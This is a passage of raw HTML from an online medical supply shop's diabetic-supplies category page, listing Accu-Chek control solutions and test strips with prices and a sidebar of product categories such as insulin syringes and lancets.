		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-glucose-control-solution-two-2-5ml-bottles/" class="woocommerce-LoopProduct-link" target="_self"><img width="152" height="152" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-soln-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-soln-large.jpg 150w, https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-soln-large-100x100.jpg 100w, https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-soln-large.jpg 152w" sizes="(max-width: 152px) 100vw, 152px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/accu-chek-5/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/" rel="tag">Control Solutions</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-glucose-control-solution-two-2-5ml-bottles/" target="_self">ACCU-CHEK Aviva Glucose Control Solution , two 2.5ml bottles</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9693" data-product_sku="SKU000139" aria-label="Add &ldquo;ACCU-CHEK Aviva Glucose Control Solution , two 2.5ml bottles&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9693  wishlist-fragment on-first-load" data-fragment-ref="9693" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9693,&quot;parent_product_id&quot;:9693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9693" rel="nofollow" data-product-id="9693" data-product-type="simple" data-original-product-id="9693" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9693" class="compare button" data-product_id="9693" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-glucose-control-solution-two-2-5ml-bottles/" data-id="9693">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9597 status-publish instock product_cat-accu-chek-2 product_cat-glucose-test-kits product_cat-test-strips-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9597  wishlist-fragment on-first-load" data-fragment-ref="9597" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9597,&quot;parent_product_id&quot;:9597,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9597" rel="nofollow" data-product-id="9597" data-product-type="simple" data-original-product-id="9597" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-glucose-test-strips-box-of-100/" class="woocommerce-LoopProduct-link" target="_self"><img width="230" height="290" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-test-strips-100-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/accu-chek-2/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-glucose-test-strips-box-of-100/" target="_self">Accu-Chek AVIVA Glucose Test Strips Box of 100</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9597" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9597" data-product_sku="SKU000099" aria-label="Add &ldquo;Accu-Chek AVIVA Glucose Test Strips Box of 100&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9597  wishlist-fragment on-first-load" data-fragment-ref="9597" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9597,&quot;parent_product_id&quot;:9597,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9597" rel="nofollow" data-product-id="9597" data-product-type="simple" data-original-product-id="9597" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9597" class="compare button" data-product_id="9597" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-glucose-test-strips-box-of-100/" data-id="9597">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9695 status-publish last instock product_cat-accu-chek-5 product_cat-control-solutions product_cat-glucose-test-kits has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9695  wishlist-fragment on-first-load" data-fragment-ref="9695" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9695,&quot;parent_product_id&quot;:9695,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9695" rel="nofollow" data-product-id="9695" data-product-type="simple" data-original-product-id="9695" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-comfort-curve-glucose-control-solution-2-each/" class="woocommerce-LoopProduct-link" target="_self"><img width="202" height="202" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-comfort-control-soln-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-comfort-control-soln-large.jpg 150w, https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-comfort-control-soln-large-100x100.jpg 100w, https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-comfort-control-soln-large.jpg 202w" sizes="(max-width: 202px) 100vw, 202px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/accu-chek-5/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/" rel="tag">Control Solutions</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-comfort-curve-glucose-control-solution-2-each/" target="_self">Accu-Chek Comfort Curve Glucose Control Solution, 2 each</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9695" data-product_sku="SKU000140" aria-label="Add &ldquo;Accu-Chek Comfort Curve Glucose Control Solution, 2 each&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9695  wishlist-fragment on-first-load" data-fragment-ref="9695" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9695,&quot;parent_product_id&quot;:9695,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9695" rel="nofollow" data-product-id="9695" data-product-type="simple" data-original-product-id="9695" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9695" class="compare button" data-product_id="9695" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-comfort-curve-glucose-control-solution-2-each/" data-id="9695">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

	</div>
<div class="kapee-pagination">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://netcaremedical.com/product-category/diabetic-supplies/page/2/">2</a>
<a class="page-numbers" href="https://netcaremedical.com/product-category/diabetic-supplies/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://netcaremedical.com/product-category/diabetic-supplies/page/12/">12</a>
<a class="page-numbers" href="https://netcaremedical.com/product-category/diabetic-supplies/page/13/">13</a>
<a class="next page-numbers" href="https://netcaremedical.com/product-category/diabetic-supplies/page/2/">Next</a></div>
</div><!-- .entry-content-wrapper -->
<div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3">
	<div class="sidebar-inner">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-309"><a href="https://netcaremedical.com/product-category/cleaning-disinfectants/">Cleaning+Disinfectants</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-313"><a href="https://netcaremedical.com/product-category/creams-ointments-gels/">Creams Ointments & Gels</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://netcaremedical.com/product-category/dental-products/">Dental Products</a> <span class="count">(718)</span><ul class='children'>
<li class="cat-item cat-item-424"><a href="https://netcaremedical.com/product-category/dental-products/anesthetics/">Anesthetics</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-427"><a href="https://netcaremedical.com/product-category/dental-products/articulating-paper/">Articulating Paper</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-1946"><a href="https://netcaremedical.com/product-category/dental-products/cements/">Cements</a> <span class="count">(664)</span></li>
<li class="cat-item cat-item-1947"><a href="https://netcaremedical.com/product-category/dental-products/cosmetic-dentistry/">Cosmetic Dentistry</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-458"><a href="https://netcaremedical.com/product-category/dental-products/crowns/">Crowns</a> <span class="count">(11)</span></li>
</ul>
</li>
<li class="cat-item cat-item-305 current-cat cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/">Diabetic Supplies</a> <span class="count">(149)</span><ul class='children'>
<li class="cat-item cat-item-329 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/">Control Solutions</a> <span class="count">(8)</span>	<ul class='children'>
<li class="cat-item cat-item-402"><a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/abbott-freestyle-2/">Abbott FreeStyle</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-404"><a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/accu-chek-5/">Accu-Chek</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-403"><a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/advocate-4/">Advocate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-405"><a href="https://netcaremedical.com/product-category/diabetic-supplies/control-solutions/bayer-2/">Bayer</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-325 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/">Glucose Test Kits</a> <span class="count">(34)</span>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/accu-chek-3/">Accu-Chek</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-362"><a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/bayer-ascensia-3/">Bayer Ascensia</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-363"><a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/onetouch-2/">OneTouch</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-326 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-pen-needles/">Insulin Pen Needles</a> <span class="count">(16)</span>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-pen-needles/easy-touch/">Easy Touch</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-366"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-pen-needles/sure-fine/">Sure-Fine</a> <span class="count">(8)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-322 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/">Insulin Syringes</a> <span class="count">(75)</span>	<ul class='children'>
<li class="cat-item cat-item-336 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-1-2-inch-2/">28G, 0.5cc, 1/2 inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-369"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-1-2-inch-2/easy-touch-3/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-370"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-1-2-inch-2/sure-ject-2/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-335 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-1-2-inch-2/">28G, 1cc, 1/2 inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-367"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-1-2-inch-2/easy-touch-2/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-368"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-1-2-inch-2/sure-ject/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-345 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-5-16-inch-3/">28G,0.5cc,5/16 inch</a> <span class="count">(3)</span>		<ul class='children'>
<li class="cat-item cat-item-387"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-5-16-inch-3/easy-touch-12/">Easy Touch</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-388"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-0-5cc-5-16-inch-3/sure-ject-11/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-346 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-5-16inch-3/">28G,1cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-389"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-5-16inch-3/easy-touch-13/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-390"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/28g-1cc-5-16inch-3/sure-ject-12/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-337 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-1-2inch-2/">29G, 0.5cc, 1/2inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-371"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-1-2inch-2/easy-touch-4/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-372"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-1-2inch-2/sure-ject-3/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-338 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-1-2inch-2/">29G, 1cc, 1/2inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-373"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-1-2inch-2/easy-touch-5/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-374"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-1-2inch-2/sure-ject-4/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-347 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-5-16inch/">29G,0.5cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-5-16inch/easy-touch-14/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-392"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-0-5cc-5-16inch/sure-ject-13/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-5-16inch/">29G,1cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-393"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-5-16inch/easy-touch-15/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-394"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/29g-1cc-5-16inch/sure-ject-14/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-341 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-3cc-5-16inch-4/">30G,0.3cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-379"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-3cc-5-16inch-4/easy-touch-8/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-380"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-3cc-5-16inch-4/sure-ject-7/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-339 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-5cc-5-16inch-4/">30G,0.5cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-375"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-5cc-5-16inch-4/easy-touch-6/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-376"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-0-5cc-5-16inch-4/sure-ject-5/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-1cc-5-16inch-4/">30G,1cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-1cc-5-16inch-4/easy-touch-7/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-378"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/30g-1cc-5-16inch-4/sure-ject-6/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-3cc-5-16inch-4/">31G,0.3cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-381"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-3cc-5-16inch-4/easy-touch-9/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-382"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-3cc-5-16inch-4/sure-ject-8/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-343 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-5cc-5-16inch-3/">31G,0.5cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-383"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-5cc-5-16inch-3/easy-touch-10/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-384"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-0-5cc-5-16inch-3/sure-ject-9/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-344 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-1cc-5-16inch-3/">31G,1cc, 5/16inch</a> <span class="count">(4)</span>		<ul class='children'>
<li class="cat-item cat-item-385"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-1cc-5-16inch-3/easy-touch-11/">Easy Touch</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-386"><a href="https://netcaremedical.com/product-category/diabetic-supplies/insulin-syringes-4/31g-1cc-5-16inch-3/sure-ject-10/">Sure-Ject</a> <span class="count">(2)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-328 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/">Lancets</a> <span class="count">(10)</span>	<ul class='children'>
<li class="cat-item cat-item-400"><a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/abbott-freestyle/">Abbott FreeStyle</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-401"><a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/accu-chek-4/">Accu-Chek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-398"><a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/pharmacist-choice/">Pharmacist Choice</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-399"><a href="https://netcaremedical.com/product-category/diabetic-supplies/lancets/sure-lance/">Sure Lance</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-323 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/">Monitoring Meters</a> <span class="count">(6)</span>	<ul class='children'>
<li class="cat-item cat-item-350"><a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/accu-chek/">Accu-Chek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-351"><a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/advocate-2/">Advocate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/bayer-ascensia/">Bayer Ascensia</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-353"><a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/clever-chek/">Clever Chek</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-327"><a href="https://netcaremedical.com/product-category/diabetic-supplies/sharps-containers/">Sharps Containers</a> <span class="count">(2)</span></li>
